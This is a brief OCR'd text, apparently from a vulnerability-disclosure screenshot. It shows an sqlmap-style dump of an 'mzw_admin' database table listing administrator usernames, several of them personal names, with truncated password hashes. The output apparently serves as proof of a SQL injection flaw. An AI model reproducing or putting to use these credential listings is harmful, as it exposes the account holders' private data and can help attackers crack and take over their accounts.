 Database: mzw
Table: mzw_admin
[34 entries]
+-------------------------------------+---------------------
------+
| name | password
|
+-------------------------------------+---------------------
------+
| \\u604b\\u4e0a\\u67e0\\u6aac\\u9999 | 168c4079e73837048aec
|
| \\u718a\\u5efa\\u90a6 | 8fd5c3e949ab53aa6462
|
| Davii | 36e329d4b4fe6bb0efaa
|
| \\u606f\\u4e8b\\u5b81\\u4eba | 7fb940a2eb878c5269fb
|
| yuanweyuan | 95e682ed23e5c0d1005a
|
| xiaozui | 6e54e5322f22b0606b3b
|
| liyanbing | 691862a59c523e34d18f
|
| zhaolijuan | 280b313ddd457a6303de
|
| C4\\u7206\\u5f39 | cd1605570c88b43ae8ca
|
| yeyongbo | f3ed3f8767a62dbd0b93
|
| guiyuan | 6e0bb63895c230fdc0cc
|
| xujiaoyong | 24bb618b1dc1131dd555
|
| ydl825312 | 3a5df20b164e15af29f9
www.wooyun.org